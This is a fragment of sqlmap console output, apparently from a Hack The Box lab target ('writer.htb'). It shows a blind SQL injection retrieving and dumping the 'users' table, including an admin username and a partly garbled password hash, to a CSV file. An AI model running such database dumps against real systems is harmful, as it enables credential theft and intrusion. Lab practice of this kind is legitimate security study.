 [23:09:37] [INFO] retrieved: _dm_n 3/5 (60%)
[23:09:38] [ERROR] invalid character detected. retrying..
[23:09:50] [INFO] retrieved: admin
[23:09:50] [WARNING] potential binary fields detected ('password'). In case of any problems you are advised to rerun table dump with '-
-fresh-queries --binary-fields="password"'
Database: writer
Table: users
[1 entry]
+----+--------+----------+------------------------------------------+------------+--------------+
| id | status | username | password                                 | emai\x81   | date_created |
+----+--------+----------+------------------------------------------+------------+--------------+
| 1  | Active | admin    | 11\x01\xe9eC8aCIiDXal612h84qa8b55f622d0 | <blank>    | NULL         |
+----+--------+----------+------------------------------------------+------------+--------------+
[23:09:50] [INFO] table 'writer.users' dumped to CSV file '/home/agent47/.local/share/sqlmap/output/writer.htb/dump/writer/users.csv'
[23:09:50] [INFO] fetched data logged to text files under '/home/agent47/.local/share/sqlmap/output/writer.htb'
[*] ending @ 23:09:50 /2021-10-14/